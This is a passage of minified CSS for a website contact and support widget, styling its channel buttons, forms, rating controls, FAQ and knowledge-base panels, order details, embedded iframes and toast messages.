alternate;animation-delay:var(--animation-delay)}@keyframes jump{0%{transform:scale(1);box-shadow:0 1px 2px rgba(0,0,0,.15);border-radius:50%}to{transform:scale(1.05);box-shadow:0 4px 20px rgba(0,0,0,.1);border-radius:50%}}.--shockwave-animation{animation:shockwaveJump 1s ease-out infinite;animation-delay:var(--animation-delay)}.--shockwave-animation:after{animation:shockwave 1s .65s ease-out infinite}.--shockwave-animation:before{animation:shockwave 1s .5s ease-out infinite}@keyframes shockwaveJump{0%{transform:scale(1)}40%{transform:scale(1.08)}50%{transform:scale(.98)}55%{transform:scale(1.02)}60%{transform:scale(.98)}to{transform:scale(1)}}#callToActionMsg{background-color:#fff;border-radius:10px;box-shadow:0 2px 7px -3px rgba(0,0,0,.25),0 4px 15px rgba(0,0,0,9%);padding:12px 10px;width:310px;max-width:100%;max-height:450px;overflow-y:auto;scrollbar-color:#cdcdcd #fff;font-size:.9375rem;line-height:1.4rem;font-weight:400;color:#545454}#closeCallToAction{height:25px;width:25px;border-radius:50%;background:#f7f7f7;box-shadow:0 2px 3px -1px rgba(0,0,0,.25),0 2px 6px rgba(0,0,0,9%);display:flex;justify-content:center;align-items:center}#closeCallToAction img,#closeCallToAction svg{height:40%;width:40%}#card{display:none;width:var(--card-width);min-width:200px;max-width:100%;border-radius:12px;box-shadow:0 4px 4px rgba(0,0,0,.15),0 0 20px rgba(0,0,0,7%)}#card.show{display:block}#cardHeader{padding:10px 20px;display:flex;align-items:center;justify-content:space-between;border-top-left-radius:12px;border-top-right-radius:12px;background-color:var(--card-theme-color)}#cardHeader h4{font-size:1rem;font-weight:600;margin:0;color:var(--card-text-color)}button.closeCardBtn{height:28px;width:28px;cursor:pointer;border-radius:50%;display:flex;justify-content:center;align-items:center;color:var(--card-theme-color);background-color:rgba(255,255,255,.4)}button.closeCardBtn svg,button.closeCardBtn img{filter:brightness(.25);height:11px;width:11px}#cardBody{padding:0 15px 15px;background-color:#fff;border-bottom-left-radius:12px;border-bottom-right-radius:12px;position:relative;z-index:1;overflow:hidden}#cardBody:before{content:"";width:100%;height:40%;background-color:var(--card-theme-color);position:absolute;top:0;left:0;z-index:-1}#cardBody:after{content:"";position:absolute;z-index:-1;left:0;top:40%;width:100%;height:54px;--webkit-clip-path:polygon(0 0, 0 100%, 100% 0);clip-path:polygon(0 0,0 100%,100% 0);background-color:var(--card-theme-color);box-shadow:0 -2px 0 var(--card-theme-color)}:is(#wpSearchBody,#knowledgeBaseBody,#faqBody,#faqDescription,#formBody,.toast,#orderDetailsBody){background:#fff;border:1px solid #e1e1e1;box-shadow:0 2px 5px rgba(0,0,0,.1);border-radius:8px}#channels{display:none;scrollbar-width:none}#channels::-webkit-scrollbar{display:none}#channels.show{display:flex}#channels.channel-padding{padding:12px}.channel{border:none;display:flex;padding:4px;width:max-content;height:47px;min-height:47px;cursor:pointer;border-radius:30px;align-items:center;justify-content:center;background-color:#fff;box-shadow:0 2px 7px -3px rgba(0,0,0,.25),0 4px 15px rgba(0,0,0,9%);overflow:hidden;text-decoration:none}.channel-widget-box{border:none;display:flex;padding:4px;width:100%;height:47px;min-height:47px;cursor:pointer;align-items:center;justify-content:end;background-color:#fff;box-shadow:inset 0 -1px 1px -1px rgba(0,0,0,.2);overflow:hidden;text-decoration:none;white-space:nowrap}.channel-widget-box:hover{background-color:#f1f1f1;border-radius:12px}.channel-name{display:inline-block;font-size:1.0625rem;margin-right:10px;margin-left:10px;color:var(--widget-black);font-weight:500}.channel-icon{display:flex;justify-content:center;align-items:center}.channel-icon svg,.channel-icon img{width:40px;height:40px;border-radius:50%;object-fit:cover;object-position:center}.formControl{width:100%;color:var(--widget-black);padding:10px 12px;margin-bottom:10px;border-radius:10px;background-color:#fff;border:1px solid #e1e1e1}.formControl::placeholder{color:#a1a1a1}.formControl:focus{border-color:#424b67;outline:none}#formBody{padding:12px;max-height:calc(var(--client-win-height) - (var(--widget-minus-sizeY) + var(--widget-size) + 135px));overflow-y:auto;scrollbar-color:#cdcdcd #fff}button[type=submit]{border-radius:10px;padding:9px 12px;width:100%;margin-top:8px;font-size:1rem;border:none;cursor:pointer;font-weight:600;color:var(--card-text-color);background-color:var(--card-theme-color);text-shadow:0 1px 1px rgba(0,0,0,.25)}button[type=submit]:hover{color:var(--card-text-color);background-color:var(--card-theme-color)}button[type=submit].disabled{opacity:.7;cursor:not-allowed}.gdprContainer{display:flex;align-items:center;gap:6px;font-size:.75rem;color:#a1a1a1;margin-bottom:8px}.gdprContainer a{color:#a1a1a1;text-decoration:none}input[type=checkbox]{height:15px;width:15px}.customFile{position:relative;padding:6px}.customFile input{opacity:0;position:absolute;top:0;left:0;width:100%;height:100%;padding:6px;cursor:pointer;visibility:hidden;pointer-events:none}.cfit{display:flex;align-items:center;gap:4px;font-size:.875rem;color:var(--widget-black)}.cfit-btn{align-items:center;background:var(--card-theme-color);border-radius:6px;color:var(--card-text-color);padding:5px 11px;border:none;cursor:pointer}.cfit-title{flex:1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.rating{display:flex;margin:0 auto 15px;width:fit-content}.rating input{display:none}.rating label{cursor:pointer;transition:transform .15s ease-out}.rating.smiley{gap:12px}.rating.smiley label{height:26px;width:26px}.rating.smiley label:hover{transform:scale(1.14)}.rating.smiley .sad{background-image:url(./sad_white.a6afc0fe.svg)}.rating.smiley .confused{background-image:url(./confused_white.7e1c29db.svg)}.rating.smiley .happy{background-image:url(./happy_white.afdb7d4f.svg)}.rating.smiley input:checked+.sad,.rating.smiley .sad:hover{background-image:url(./sad.dc5950e7.svg)}.rating.smiley input:checked+.confused,.rating.smiley .confused:hover{background-image:url(./confused.53dcbbd9.svg)}.rating.smiley input:checked+.happy,.rating.smiley .happy:hover{background-image:url(./happy.06418126.svg)}.rating.star{gap:7px;flex-direction:row-reverse}.rating.star:not(:hover) input:checked~label{background-image:url(./star.7cef0d26.svg)}.rating.star label{height:24px;width:24px;background-image:url(./star_white.dcaac760.svg)}.rating.star label:hover~label,.rating.star label:hover{background-image:url(./star.7cef0d26.svg);transform:scale(1.14)}.feedback{display:flex;align-items:center;justify-content:space-around;margin-bottom:15px}.feedback input{display:none}.feedback input:checked+label .feedback-icon{box-shadow:0 2px 4px -1px rgba(0,0,0,.25),0 3px 8px -1px rgba(0,0,0,.1)}.feedback label{color:var(--widget-black);font-size:.875rem;display:flex;flex-direction:column;align-items:center;cursor:pointer}.feedback-icon{height:60px;width:60px;border-radius:8px;margin-bottom:6px;border:2px solid #f2f2f2;background-color:#f2f2f2;background-repeat:no-repeat;background-position:50%;background-size:55%;transition:all .15s ease-out}.bug .feedback-icon{background-image:url(./bug.52539331.svg)}.suggest .feedback-icon{background-image:url(./suggest.4f52da25.svg)}.love .feedback-icon{background-image:url(./love.95de9c63.svg)}#faqBody{padding-top:12px;padding-bottom:12px;position:relative}#faqBody.openDesc #faqDescription{display:block}#lists{padding-left:12px;padding-right:12px;max-height:calc(var(--client-win-height) - (var(--widget-minus-sizeY) + var(--widget-size) + 230px));overflow-y:auto;scrollbar-color:#cdcdcd #fff}.listItem{margin-bottom:4px}.listItem svg,.listItem img{height:24px;min-height:24px;width:24px;min-width:24px}.listItemTitleWrapper{width:100%;border:none;text-align:left;background-color:initial;display:flex;gap:6px;align-items:center;padding:6px 0;font-size:1rem;cursor:pointer;color:var(--widget-black)}.listItemTitleWrapper svg,.listItemTitleWrapper img{color:var(--card-theme-color)}#listSearch{margin-left:12px;margin-right:12px;width:calc(100% - 24px);margin-top:2rem;margin-bottom:0;background-color:#f4f4f4}#faqDescription{padding:12px;position:absolute;top:0;left:0;width:100%;background-color:#fff;display:none;animation:fadeInFromRight var(--transition-duration)ease-in-out;border:none}.descriptionTitle{display:flex;align-items:center;gap:5px;margin-bottom:10px}.descriptionTitle p{color:var(--widget-black);font-weight:500}.content{color:#414141}.content h1,.content h2,.content h3,.content h4,.content h5,.content h6{margin:.625em 0}.content p{margin-bottom:.625em}.content ul,.content ol{margin:.625em 0;padding-left:40px}.closeDescBtn{height:24px;width:24px;min-width:24px;min-height:24px;border-radius:50%;cursor:pointer;display:flex;align-items:center;justify-content:center}.closeDescBtn img,.closeDescBtn svg{height:100%;width:100%}#knowledgeBaseBody{padding-top:12px;padding-bottom:12px}#knowledgeBaseBody.openDesc{padding-top:0;padding-bottom:0}#knowledgeBaseBody.openDesc #listWrapper{display:none}#knowledgeBaseBody.openDesc #knowledgeBaseDescription,#knowledgeBaseBody.openDesc .overlay{display:block}#knowledgeBaseDescription{width:100%;align-items:center;justify-content:center;background-color:#fff;border-radius:10px;display:none;animation:fadeInFormRight var(--transition-duration)ease-in-out;overflow:auto;scrollbar-color:#cdcdcd #fff;max-height:calc(var(--client-win-height) - (var(--widget-minus-sizeY) + var(--widget-size) + 140px))}#knowledgeBaseDescription .descriptionTitle{font-size:1.25rem;font-weight:700;margin-bottom:0;padding:22px 20px 20px;position:sticky;top:0;background-color:#fff}#knowledgeBaseDescription .modalActions{position:absolute;top:6px;right:6px;display:flex;gap:8px}#knowledgeBaseDescription .modalActions button{height:26px;width:26px}#knowledgeBaseDescription .modalActions .closeKB{background-color:rgba(0,0,0,.1)}#knowledgeBaseDescription .modalActions .closeKB img,#knowledgeBaseDescription .modalActions .closeKB svg{padding:7px;height:100%;width:100%}#knowledgeBaseDescription .content{padding:0 20px 20px}@media(max-width:767px){#knowledgeBaseDescription .descriptionTitle{font-size:1.125rem;font-weight:700;margin-bottom:0;padding:32px 15px 20px;position:sticky;top:0;background-color:#fff}#knowledgeBaseDescription .content{padding:0 15px 20px}}@media(max-width:500px){#knowledgeBaseDescription .descriptionTitle{font-size:1rem}#knowledgeBaseDescription .content{padding:0 12px 20px}}#wpSearchBody{padding-top:12px;padding-bottom:12px}#wpSearchBody .listItemTitleWrapper{background:#f5f5f5;padding-inline:10px;border-radius:4px;flex-direction:column;align-items:flex-start;gap:4px}#wpSearchBody .type{font-size:.875rem;color:#777}#wpSearchBody .loading-container{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:20px;gap:12px}#wpSearchBody .loading-spinner{width:24px;height:24px;border:2px solid #e0e0e0;border-top:2px solid #007cba;border-radius:50%;animation:spin 1s linear infinite}#wpSearchBody .loading-text{margin:0;font-size:14px;color:#666;text-align:center}#wpSearchBody .error-message{padding:16px;text-align:center;color:#d32f2f;background:#ffebee;border-radius:4px;margin:8px 0;font-size:14px}#wpSearchBody .no-results{padding:16px;text-align:center;color:#666;font-size:14px;font-style:italic}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.pagination{display:flex;justify-content:center;align-items:center;gap:10px;margin-top:10px}.nextPage,.prevPage{cursor:pointer;color:var(--card-text-color);background-color:var(--card-theme-color);border:none;border-radius:6px;padding:5px 10px}.nextPage[disabled],.prevPage[disabled]{opacity:.5;cursor:not-allowed}#iframe-wrapper{position:relative;max-width:100%;animation:fadeInFromBottom var(--transition-duration)ease-in-out;border-radius:12px;overflow:hidden}#iframe-wrapper.youtube{width:480px;--webkit-aspect-ratio:16 / 9;aspect-ratio:16/9;background-color:#000}#iframe-wrapper.google-map{width:540px;--webkit-aspect-ratio:3/2;aspect-ratio:3/2;background-color:#fff;border:1px solid #777}#iframe-wrapper.custom-iframe{width:var(--iframe-width);--webkit-aspect-ratio:var(--iframe-aspect-ratio);aspect-ratio:var(--iframe-aspect-ratio);background-color:#fff;height:var(--iframe-height)}#iframe-wrapper iframe{border:0;width:100%;height:100%}.toast{padding:12px}.toast.show{display:block}.toast.error .toast-text-title{color:#ce6666}.toast-text-title{font-size:1rem;font-weight:600;margin-bottom:8px}.toast-text-body{font-size:.875rem;font-weight:400;color:#838383}@keyframes fadeInFromBottom{0%{opacity:0;transform:translateY(15px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInFromTop{0%{opacity:0;transform:translateY(-15px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInFromRight{0%{opacity:0;transform:translate(15px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInFromLeft{0%{opacity:0;transform:translate(-15px)}to{opacity:1;transform:translate(0)}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeInCenter{0%{opacity:0;transform:translate(-50%,-50%)scale(.9)}to{opacity:1;transform:translate(-50%,-50%)scale(1)}}#orderDetailsBody{padding-top:12px;padding-bottom:12px;position:relative}#orderDetailsBody.openDesc #orderDetailsDescription{display:block}#orderLists{padding-left:12px;padding-right:12px;max-height:calc(var(--client-win-height) - (var(--widget-minus-sizeY) + var(--widget-size) + 230px));overflow-y:auto;scrollbar-color:#cdcdcd #fff}#orderDetailsDescription{padding:12px;position:absolute;top:0;left:0;width:100%;background-color:#fff;display:none;animation:fadeInFromRight var(--transition-duration)ease-in-out;border:none;border-radius:inherit}#singleItemContent{background:#fff;padding-left:12px;padding-right:12px}:root{--widget-color:#00ffa3;--widget-active-badge-color:#00dc00;--animation-delay:0s;--widget-black:#141844;--widget-size:60px;--transition-duration:.3s;--card-theme-color:#23c88c;--card-text-color:#fff;--widget-bubble-icon-color:invert(0);--modal-title-height:0px;--client-win-width:0;--client-win-height:0;--widget-minus-sizeY:0;--widget-minus-sizeX:0;--widget-padding:10px;--card-width:330px;--iframe-width:540px;--iframe-height:initial;--iframe-aspect-ratio:initial}*{margin:0;padding:0;box-sizing:border-box}::-webkit-scrollbar{width:4px}::-webkit-scrollbar-thumb{background:#cdcdcd;border-radius:4px}body{overflow:hidden;font-family:Segoe UI,Tahoma,Geneva,Verdana,sans-serif}.hide{display:none!important}.iconBtn{cursor:pointer;background-color:initial;border:none}.iconBtn.rounded{border-radius:50%}#knowledgeBaseDescription img{max-width:100%}.ql-align-center{text-align:center}.ql-align-right{text-align:right}